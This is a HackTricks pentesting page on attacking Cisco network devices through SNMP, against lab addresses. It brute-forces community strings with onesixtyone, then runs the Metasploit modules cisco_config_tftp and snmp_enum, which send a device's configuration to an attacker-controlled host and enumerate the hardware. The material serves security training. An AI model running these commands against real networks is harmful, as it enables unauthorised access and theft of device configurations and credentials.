6.4 KiB
Cisco SNMP
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
This page was copied from https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9
Configuration exfiltration and enumeration via SNMP
SNMP (Simple Network Management Protocol) is a protocol that allows you to monitor the status of devices on a computer network. It can be network equipment, IP phones, corporate servers or anything else.
SNMP uses the UDP transport layer protocol with port numbers 161/UDP and 162/UDP. So-called community strings are used to refer SNMP agents to the server. These are, shall we say, special passwords for communicating with the SNMP server. Community strings have either RO (read-only) or RW (read-write) permissions.
Actually, SNMP can not only monitor the equipment status, but also manage it in full: dump configs, change the configuration, etc. If a pentester can look up the value of community strings, he actually gains access to the equipment. However, it all depends on which string he bruteforced— to RO or RW community string.
Bruteforce community strings can be implemented using the onesixtyone utility. It will take as input the dictionary for bruteforcing and the IP addresses of the target hosts. The targets will be:
- 10.10.100.10 — Cisco vIOS Switch
- 10.10.100.254 — Cisco vIOS Router
~$ onesixtyone -c communitystrings -i targets
We found out what community strings are used on those devices. This opens the way for us to exploititation.
8.1 cisco_config_tftp

With the Metasploit framework, namely the cisco_config_tftp module, you can pull the device configuration by knowing the value of the community string. The string that has the rights to the RW is private.
We will need the following:
- RW community string (COMMUNITY)
- Attacker’s IP address (LHOST)
- Target equipment IP address (RHOSTS)
- the path in which the module outputs the configuration of the device (OUTPUTDIR)
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 10.10.100.10
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set LHOST 10.10.100.50
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set OUTPUTDIR /home/necreas1ng/snmp
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > exploit
After starting the module, the host configuration with address 10.10.100.10 (10.10.100.10.txt) will be downloaded to the specified folder.
8.2 snmp_enum

With this module you can find out information about the target hardware. Everything is exactly the same: specify COMMUNITY (by the way, even a string with RO permissions will do) and the IP address of the target device.
msf6 auxiliary(scanner/snmp/snmp_enum) > set COMMUNITY public
msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS 10.10.100.10
msf6 auxiliary(scanner/snmp/snmp_enum) > exploit
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.